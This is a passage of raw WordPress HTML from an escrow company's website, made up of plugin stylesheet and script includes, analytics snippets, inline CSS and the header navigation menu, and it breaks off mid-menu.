<link rel='stylesheet' id='wpdm-front-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-post-6527-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/global.css?ver=1692047983' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#af9c6e;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-load-more:hover{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.ast-loader > div{background-color:#af9c6e;}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.site-title,.site-title a{font-weight:inherit;font-family:inherit;text-transform:inherit;}.site-header .site-description{font-weight:inherit;font-family:inherit;text-transform:inherit;}.main-navigation{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.entry-meta,.read-more{font-weight:inherit;font-family:inherit;}.secondary .widget-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-weight:inherit;font-family:inherit;}.ast-small-footer{font-weight:inherit;font-family:inherit;}.ast-single-post .entry-title,.page-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:inherit;font-weight:inherit;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:inherit;font-weight:inherit;text-transform:inherit;}h1,.entry-content h1{font-weight:inherit;font-family:inherit;text-transform:inherit;}h2,.entry-content h2{font-weight:inherit;font-family:inherit;text-transform:inherit;}h3,.entry-content h3{font-weight:inherit;font-family:inherit;text-transform:inherit;}h4,.entry-content h4{font-weight:inherit;font-family:inherit;text-transform:inherit;}h5,.entry-content h5{font-weight:inherit;font-family:inherit;text-transform:inherit;}h6,.entry-content h6{font-weight:inherit;font-family:inherit;text-transform:inherit;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-family:inherit;font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}
</style>
<link rel='stylesheet' id='elementor-post-5002-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='elementor-post-173-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687' media='all' />
<link rel='stylesheet' id='elementor-post-4958-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704' media='all' />
<link rel='stylesheet' id='elementor-post-536-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='oakwood-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' media='all' />
<script id='jquery-core-js-extra'>
var uael_script = {"post_loader":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","search_str":"Search:","table_length_string":"Show _MENU_ Entries","uael_particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"7763f6f074"};
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function( url, options ) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend( options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax( options );
			};
		    jQuery( window ).on( "elementor/frontend/init", function() {
				elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
					if ( "undefined" == typeof $scope ) {
							return;
					}
					if ( $scope.hasClass( "uael-particle-yes" ) ) {
						window.scope_array.push( $scope );
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					}else{
						return;
					}
					if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
						var uael_url = uael_script.uael_particles_url;
						
						jQuery.cachedScript( uael_url );
						window.backend = 1;
					}else if(elementorFrontend.isEditMode()){
						var uael_url = uael_script.uael_particles_url;
						jQuery.cachedScript( uael_url ).done(function(){
							var flag = true;
						});
					}
				});
			});
			jQuery(document).ready(function(){
				if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
					return;
				}
				var uael_url = uael_script.uael_particles_url;
				jQuery.cachedScript = function( url, options ) {
					// Allow user to set any option except for dataType, cache, and url.
					options = jQuery.extend( options || {}, {
						dataType: "script",
						cache: true,
						url: url
					});
					// Return the jqXHR object so we can chain callbacks.
					return jQuery.ajax( options );
				};
				jQuery.cachedScript( uael_url );
			});	
</script>
<!--[if IE]>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.9.3' id='wpdm-poper-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.9.3' id='wpdm-front-bootstrap-js'></script>
<script id='wpdm-frontjs-js-extra'>
var wpdm_url = {"home":"https:\/\/www.oakwoodescrow.com\/","site":"https:\/\/www.oakwoodescrow.com\/","ajax":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.73' id='wpdm-frontjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script id='fvp-frontend-js-extra'>
var fvpdata = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"8f35d45ef6","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://www.oakwoodescrow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oakwoodescrow.com/wp-json/wp/v2/posts/4252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oakwoodescrow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oakwoodescrow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.oakwoodescrow.com/?p=4252' />
<link rel="alternate" type="application/json+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Fteam-member-highlight%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Fteam-member-highlight%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="pingback" href="https://www.oakwoodescrow.com/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRN8NLL');
 gtag('config', 'UA-150682968-1');
</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="DmVWwH8IE-64M0FCWTVpxKAZaatUIxeJYf3DW-zukvc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37317560-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37317560-2');
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gfield_radio li label {
margin: 0 !important;
padding: 0 30px !important;
}

input[type=radio] {
display: none;
}

.gfield_radio li input[type=radio] + label {
background: url(/wp-content/uploads/2017/09/rb-e.png) left center no-repeat;
}

.gfield_radio li input[type=radio]:checked + label {
background: url(/wp-content/uploads/2017/09/rb-f.png) left center no-repeat;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.73" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4252 single-format-standard wp-custom-logo ehf-template-astra ehf-stylesheet-oakwood ast-desktop ast-page-builder-template ast-no-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky elementor-page-4958 ast-normal-title-enabled elementor-default elementor-kit-6527 astra-addon-2.1.2">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<div data-elementor-type="header" data-elementor-id="5002" class="elementor elementor-5002 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-62e9f98b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9f98b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bacf80b" data-id="7bacf80b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-265c76d oakwood-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="265c76d" data-element_type="widget" id="oakwood-logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.oakwoodescrow.com">
							<img width="396" height="256" src="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png" class="attachment-medium_large size-medium_large" alt="Escrow Company San Diego" loading="lazy" srcset="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png 396w, https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20ace62e" data-id="20ace62e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2aa66f07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa66f07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
